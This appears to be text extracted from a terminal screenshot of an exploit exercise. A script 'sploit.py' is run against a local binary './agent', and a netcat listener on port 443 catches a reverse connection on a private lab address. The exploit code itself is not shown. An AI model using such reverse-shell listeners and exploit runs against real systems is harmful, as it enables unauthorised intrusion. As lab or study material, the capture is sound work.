 root@laki3: ~
File Edit View Search Terminal Help
root@laki3:~# python sploit.py -l
[+] Going local...
[+] Starting local process './agent': pid 5152
[*] Stopped process './agent' (pid 5152)
root@laki3:~#
root@laki3: ~
File Edit View Search Terminal Help
root@laki3:~# nc -nlvvp 443
listening on [any] 443 ...
connect to [192.168.0.163] from (UNKNOWN) [192.168.0.163] 41702
 sent 0, rcvd 0
root@laki3:~#